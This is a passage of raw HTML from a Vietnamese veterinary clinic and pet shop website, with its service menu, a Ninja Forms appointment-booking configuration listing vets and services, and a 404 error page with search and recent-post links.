<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37' id='mega-menu-item-37'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/tam-va-cat-tia-long-nghe-thuat/">Tắm và cắt tỉa lông nghệ thuật</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-35' id='mega-menu-item-35'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/cat-mong-va-ve-sinh-tai/">Cắt mòng và vệ sinh tai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36' id='mega-menu-item-36'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/nhuom-long/">Nhuộm lông</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11' id='mega-menu-item-11'><a class="mega-menu-link" href="https://dreampet.com.vn/petshop/" aria-haspopup="true" aria-expanded="false" tabindex="0">Petshop<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-33' id='mega-menu-item-33'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuc-an/" aria-haspopup="true" aria-expanded="false">Thức ăn<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuc-an/thuc-an-cho-cho/">Thức ăn cho chó</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2042' id='mega-menu-item-2042'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuc-an/thuc-an-cho-meo/">Thức ăn cho mèo</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-32' id='mega-menu-item-32'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/sua-tam/">Sữa tắm</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30' id='mega-menu-item-30'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/phu-kien/">Phụ kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-31' id='mega-menu-item-31'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/san-pham-ho-tro-dieu-tri/">Sản phẩm hỗ trợ điều trị</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-34' id='mega-menu-item-34'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuoc-tay-gun-san/">Thuốc tẩy gun sán</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-28' id='mega-menu-item-28'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/dieu-tri-nam-ghe/">Điều trị nấm ghẻ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-29' id='mega-menu-item-29'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/dieu-tri-ve-ran/">Điều trị ve rận</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12' id='mega-menu-item-12'><a class="mega-menu-link" href="https://dreampet.com.vn/dich-vu-khac/" aria-haspopup="true" aria-expanded="false" tabindex="0">Dịch vụ khác<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1570' id='mega-menu-item-1570'><a class="mega-menu-link" href="https://dreampet.com.vn/dich-vu-hoa-tang/">Dịch vụ hỏa táng</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1571' id='mega-menu-item-1571'><a class="mega-menu-link" href="https://dreampet.com.vn/dich-vu-mai-tang/">Dịch vụ mai táng</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-27' id='mega-menu-item-27'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/" aria-haspopup="true" aria-expanded="false" tabindex="0">Chăm sóc thú cưng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-39' id='mega-menu-item-39'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-cho/">Kỹ thuật chăm sóc chó</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-40' id='mega-menu-item-40'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-meo/">Kỹ thuật chăm sóc mèo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-41' id='mega-menu-item-41'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-sau-sinh/">Kỹ thuật chăm sóc sau sinh</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-159' id='mega-menu-item-159'><a class="mega-menu-link" href="https://dreampet.com.vn/lien-he/" tabindex="0">Liên hệ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://dreampet.com.vn/hoidap/" tabindex="0">Hỏi&amp;Đáp</a></li></ul></div>        </div>
      </div>
    </div>
  </section>
</header>
<div class="clearfix"></div>

<!-- Modal -->

<div class="modal fade bd-example-modal-lg" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Đặt lịch hẹn khám tại DREAM PET</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button>
      </div>
      <div class="modal-body">
        <div id="ninja_forms_widget-3" class="lichhentruoc widget_ninja_forms_widget"><noscript class="ninja-forms-noscript-message">
	Lưu ý: Cần phải có JavaScript với nội dung này.</noscript>
<div id="nf-form-2_1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2_1" aria-describedby="nf-form-errors-2_1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2_1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0110\u1eb7t l\u1ecbch kh\u00e1m b\u1ec7nh","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_number":null,"sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["ho_ten_1509729652012","die_n_thoa_i_1509729687647","email_1509729639685","ngay_kham_1509729809278","chon_bac_sy_1509729848234","chon_dich_vu_1509729941324","mo_ta_1509730031001","dang_ky_1509730043138"],"drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":false,"fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"type":"firstname","label":"H\u1ecd t\u00ean","key":"ho_ten_1509729652012","label_pos":"hidden","required":1,"default":"","placeholder":"H\u1ecd t\u00ean","container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"7_1","beforeField":"","afterField":"","value":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"type":"phone","label":"\u0110i\u00ea\u0323n thoa\u0323i","key":"die_n_thoa_i_1509729687647","label_pos":"hidden","required":1,"default":"","placeholder":"\u0110i\u00ea\u0323n thoa\u0323i","container_class":" one-half","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","id":"8_1","beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"type":"email","label":"Email","key":"email_1509729639685","label_pos":"hidden","required":false,"default":"","placeholder":"Email","container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"9_1","beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"type":"date","label":"Ng\u00e0y kh\u00e1m","key":"ngay_kham_1509729809278","label_pos":"hidden","required":false,"placeholder":"Ng\u00e0y kh\u00e1m","container_class":"one-half","element_class":"form-control","manual_key":false,"admin_label":"","help_text":"","desc_text":"","date_default":"","date_format":"","year_range_start":2017,"year_range_end":2020,"hours_options":"<option value=\"00\" >00<\/option><option value=\"01\" >01<\/option><option value=\"02\" >02<\/option><option value=\"03\" >03<\/option><option value=\"04\" >04<\/option><option value=\"05\" >05<\/option><option value=\"06\" >06<\/option><option value=\"07\" >07<\/option><option value=\"08\" >08<\/option><option value=\"09\" >09<\/option><option value=\"10\" >10<\/option><option value=\"11\" >11<\/option><option value=\"12\" >12<\/option><option value=\"13\" >13<\/option><option value=\"14\" >14<\/option><option value=\"15\" >15<\/option><option value=\"16\" >16<\/option><option value=\"17\" >17<\/option><option value=\"18\" >18<\/option><option value=\"19\" >19<\/option><option value=\"20\" >20<\/option><option value=\"21\" >21<\/option><option value=\"22\" >22<\/option><option value=\"23\" >23<\/option>","minutes_options":"<option value=\"00\" >00<\/option><option value=\"01\" >01<\/option><option value=\"02\" >02<\/option><option value=\"03\" >03<\/option><option value=\"04\" >04<\/option><option value=\"05\" >05<\/option><option value=\"06\" >06<\/option><option value=\"07\" >07<\/option><option value=\"08\" >08<\/option><option value=\"09\" >09<\/option><option value=\"10\" >10<\/option><option value=\"11\" >11<\/option><option value=\"12\" >12<\/option><option value=\"13\" >13<\/option><option value=\"14\" >14<\/option><option value=\"15\" >15<\/option><option value=\"16\" >16<\/option><option value=\"17\" >17<\/option><option value=\"18\" >18<\/option><option value=\"19\" >19<\/option><option value=\"20\" >20<\/option><option value=\"21\" >21<\/option><option value=\"22\" >22<\/option><option value=\"23\" >23<\/option><option value=\"24\" >24<\/option><option value=\"25\" >25<\/option><option value=\"26\" >26<\/option><option value=\"27\" >27<\/option><option value=\"28\" >28<\/option><option value=\"29\" >29<\/option><option value=\"30\" >30<\/option><option value=\"31\" >31<\/option><option value=\"32\" >32<\/option><option value=\"33\" >33<\/option><option value=\"34\" >34<\/option><option value=\"35\" >35<\/option><option value=\"36\" >36<\/option><option value=\"37\" >37<\/option><option value=\"38\" >38<\/option><option value=\"39\" >39<\/option><option value=\"40\" >40<\/option><option value=\"41\" >41<\/option><option value=\"42\" >42<\/option><option value=\"43\" >43<\/option><option value=\"44\" >44<\/option><option value=\"45\" >45<\/option><option value=\"46\" >46<\/option><option value=\"47\" >47<\/option><option value=\"48\" >48<\/option><option value=\"49\" >49<\/option><option value=\"50\" >50<\/option><option value=\"51\" >51<\/option><option value=\"52\" >52<\/option><option value=\"53\" >53<\/option><option value=\"54\" >54<\/option><option value=\"55\" >55<\/option><option value=\"56\" >56<\/option><option value=\"57\" >57<\/option><option value=\"58\" >58<\/option><option value=\"59\" >59<\/option>","id":"10_1","beforeField":"","afterField":"","value":"","parentType":"date","element_templates":["date","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"type":"listselect","label":"Ch\u1ecdn b\u00e1c s\u1ef9","key":"chon_bac_sy_1509729848234","label_pos":"above","required":false,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn b\u00e1c s\u1ef9","value":"chon-bac-sy","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Nguy\u1ec5n Minh Chi\u1ebfn","value":"nguyen-minh-chien","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"\u0110\u00e0o V\u0103n Ho\u00e0ng","value":"dao-van-hoang","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Nguy\u1ec5n Th\u1ecb V\u00e2n","value":"nguyen-thi-van","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Ph\u1ea1m Ng\u1ecdc Mai","value":"pham-ngoc-mai","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}}],"container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"11_1","beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"type":"listselect","label":"Ch\u1ecdn d\u1ecbch v\u1ee5","key":"chon_dich_vu_1509729941324","label_pos":"above","required":false,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn d\u1ecbch v\u1ee5","value":"chon-dich-vu","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh ch\u00f3","value":"kham-va-dieu-tri-benh-cho","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":1},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh m\u00e8o","value":"kham-va-dieu-tri-benh-meo","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":2},{"errors":[],"max_options":0,"label":"Kh\u00e1ch s\u1ea1n th\u00fa c\u01b0ng","value":"khach-san-thu-cung","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":3},{"errors":[],"max_options":0,"label":"Grooming & Spa","value":"grooming-and-spa","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":4},{"errors":[],"max_options":0,"order":5,"new":false,"options":[],"label":"D\u1ecbch v\u1ee5 kh\u00e1c","value":"dich-vu-khac","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}}],"container_class":"one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","drawerDisabled":false,"id":"12_1","beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"type":"textarea","label":"M\u00f4 t\u1ea3 ","key":"mo_ta_1509730031001","label_pos":"above","required":false,"default":"","placeholder":"M\u00f4 t\u1ea3 ","container_class":"","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"<p><br><\/p>","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","id":"13_1","beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"type":"submit","label":"\u0110\u0103ng k\u00fd ","processing_label":"\u0110ang x\u1eed l\u00fd","container_class":"","element_class":"btn btn-primary","key":"dang_ky_1509730043138","drawerDisabled":false,"id":"14_1","beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </div>      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Đóng</button>
      </div>
    </div>
  </div>
</div>

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<section class="error-404 not-found">
				<header class="page-header">
					<h1 class="page-title">Oops! That page can&rsquo;t be found.</h1>
				</header><!-- .page-header -->

				<div class="page-content">
					<p>It looks like nothing was found at this location. Maybe try one of the links below or a search?</p>

					<form role="search" method="get" id="searchform" class="searchform" action="https://dreampet.com.vn/">
				<div>
					<label class="screen-reader-text" for="s">Tìm kiếm cho:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Tìm kiếm" />
				</div>
			</form>
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Bài viết mới</h2>
		<ul>
											<li>
					<a href="https://dreampet.com.vn/can-luu-y-gi-khi-thuc-hien-mai-tang-chon-cat-cho-meo/">Cần lưu ý gì khi thực hiện mai táng chôn cất chó mèo </a>
									</li>
											<li>
					<a href="https://dreampet.com.vn/dich-vu-hoa-tang-cho-meo-uy-tin-chat-luong/">Dịch vụ hỏa táng chó mèo uy tín chất lượng</a>
									</li>
											<li>
					<a href="https://dreampet.com.vn/tim-bac-si-thu-y-kham-chua-benh-uy-tin-o-dau/">Tìm bác sĩ thú y khám chữa bệnh uy tín ở đâu?</a>
									</li>
											<li>
